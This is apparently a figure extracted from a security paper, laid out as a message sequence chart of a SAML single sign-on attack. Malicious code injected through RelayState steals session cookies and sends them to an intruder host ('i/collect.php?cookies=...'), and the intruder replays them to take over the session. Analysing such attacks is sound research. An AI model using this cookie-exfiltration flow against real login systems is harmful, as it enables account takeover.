 c idp i sp
S1. GET uri_i S1'. GET uri
S2'. HTTP302 sl?continue=uri
S3'. GET sl?continue=uri
A1. HTTP302 idp? A1'. HTTP302 idp?
SAMLRequest=AReq(id, sp, acs) SAMLRequest=AReq(id, sp, acs)
&RelayState=MaliciousCode &RelayState=sl?continue=uri
A2. GET idp?SAMLRequest=AReq(id, sp, acs)&RelayState=MaliciousCode
idp builds an authentication assertion
AA = AuthnAssert(id, c, idp, acs)
A3. HTTP200 Form(...)
A4. POST acs?SAMLRequest=AResp(id, acs, idp, {AA}_{K_{idp}^{-1}})&RelayState=MaliciousCode
S4. HTTP200 Script(...); SetCookies(HID,HUSR,ASIDAS)
S5. GET i/collect.php?cookies=(HID, HUSR, ASIDAS)
S5'. GET sl?continue=uri; Cookies(HID,HUSR,ASIDAS)
S6. HTTP302 uri?AuthEventSource=SSO&auth=HID&husr=HUSR; SetCookies(HID,HUSR,ASIDAS)
S7. GET uri?AuthEventSource=SSO&auth=HID&husr=HUSR
S8. HTTP302 uri?AuthEventSource=SSO; SetCookies(Session)
S9. GET uri?AuthEventSource=SSO; Cookies(Session)
S10. HTTP200 Resource(uri); SetCookies(...)